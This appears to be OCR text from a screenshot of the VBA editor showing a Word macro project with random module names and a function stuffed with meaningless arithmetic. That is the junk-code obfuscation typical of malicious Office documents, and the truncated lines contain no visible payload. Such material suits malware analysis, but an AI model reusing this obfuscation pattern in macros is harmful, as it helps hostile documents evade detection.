 Microsoft Visual Basic for Applications - [iGA4BQ4 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Trust.accs.resourses)
Microsoft Word Objects
DAADAB
Modules
iGA4BQ4
zZXDADAk
References
Properties - iGA4BQ4
iGA4BQ4 Module
Alphabetic Categorized
(Name) iGA4BQ4
(General) vA_ccUBU
Function vA_ccUBU()
If iUQkwBA = kGDkUQ Then
coxUAA = 103506918 * HAAUAU
tUDQXoAB = wQAGAGA / 892011485 / 46201374 + 420143539 * 923995912 / 855602033 + (vkUkcGAC - Tan(aDDAAcG + 884079919 - 474696877 - Oct(Ww_DA4 - Hex(17
tDXwBGo = 974690571 * H_BQQAA
End If
If wAwUAQ = fx_oQABA Then
oU4cAkC = 156314196 * CZAAw_Ac
dkGAAAo = jxDwAZ / 673250448 / 468690571 + 969676577 * 16552724 / 77198023 + (HBQD1B - Tan(T4DDAA + 17863485 - 970622458 - Oct(MUxAAG1B - Hex(1451138
cckBCA = 46114102 * NU1kBB
End If
If MAQAoZ = ZUw4AAB Then
DBUBUBQc = 554053758 * D4kkkx_
ZUAxZAC = koAAUkX / 951393695 / 177900489 + 525944339 * 782814791 / 787148289 + (zwBo1k - Tan(VDB_AQ + 406912534 - 339089037 - Oct(M4BAXxXc - Hex(918
UAQCAGU = 896253823 * wZCQAQB
End If
If QDkADAAB = zoAQxA Then
WwoQxc = 677503104 * tAAAUA
ODAAQQB = rQAkAA / 426984126 / 991094613 + 567730574 * 365001805 / 808524841 + (IwAQXQ - Tan(LAAXUC + 801788979 - 469733873 - Oct(QQAkAAAU - Hex(4594
KAAAQDx4 = 145738637 * uAAAAQGU
End If
If pXBCAG = XUAAADAU Then
SBAAAAGB = 972627078 * HUDZDAAw
o4UAwA = YXAkZ4 / 913080102 / 905929953 + 658988128 * 445318217 / 785384293 + (jAx1c_w - Tan(cZDABAAA + 537731561 - 222845 - Oct(ZBoxAAB - Hex(169362
SUZw4D = 57940802 * RQBxGcA
End If
If jQDXAXA = fABABA Then
zUAQUcXA = 720358977 * hCA4XAA
lUUQcc = PBAkkAB / 6626233 / 473052281 + 577599134 * 204654897 / 556610432 + (kB1QAGB - Tan(OAUX1GCA + 437235094 - 21798953 - Oct(HxAQkAB - Hex(72758
uZAAAD = 926409287 * QU41AQ
End If
If bCAZwBA = P1DBCAU Then
GUXQAUw = 982187165 * TQowUGAx
qADUG1AU = EDkQB4 / 339237765 / 745776479 + 154590629 * 516375680 / 256527871 + (ScAAAG - Tan(pxAQDDAk + 507255581 - 467831889 - Oct(HUxADGDA - Hex(3
UBBoAAA1 = 348833649 * aAQAAA
End If
If iUZQwAB = wAU1AU Then
fc14XZc = 215622681 * OZAXAA
N4AGAG = wcAQAB / 732252475 / 496873320 + 941968923 * 780564529 / 158799012 + (vZBDA1B - Tan(icU_AUGC + 339124893 - 609305094 - Oct(cxQDDA - Hex(7788
SDA14UQA = 145534407 * DGUDAxA
End If
If MAAwAQA = AoGABkAx Then
GDxZwAAQ = 300632093 * jAwGAAUk